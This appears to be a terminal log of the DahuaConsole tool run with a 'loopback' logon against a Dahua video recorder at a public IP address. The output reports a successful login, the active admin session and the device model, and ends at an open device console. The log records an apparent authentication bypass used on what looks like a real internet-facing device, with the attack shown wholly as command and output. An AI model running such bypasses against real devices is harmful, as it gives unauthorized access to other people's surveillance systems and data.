 iot@research:~/tools/DahuaConsole-master$ python3 ./Console.py --logon loopback
--rhost 60.244.222.120 --proto dhip --rport 80
/usr/local/lib/python3.6/dist-packages/OpenSSL/_util.py:6: CryptographyDeprecati
onWarning: Python 3.6 is no longer supported by the Python core team. Therefore,
 support for it is deprecated in cryptography. The next release of cryptography
will remove support for Python 3.6.
  from cryptography.hazmat.bindings.openssl.binding import Binding
[*] [Dahua Debug Console 2019-2021 bashis <mcw noemail eu>]
[*] logon type "loopback" with proto "dhip" at 60.244.222.120:80
[+] Opening connection to 60.244.222.120 on port 80: Done
[-] Dahua Debug Console: Attach Console failed, using local only
[+] Login: Success
[+] keepAlive thread: Started
[*] [Active Users]
    admin@127.0.0.1 since 2024-10-15 17:02:10 with "Local" (Id: 1677)
[*] Remote Model: DH-XVR5104HS-X, Class: HCVR, Time: 2024-10-15 17:02:11
[Console]#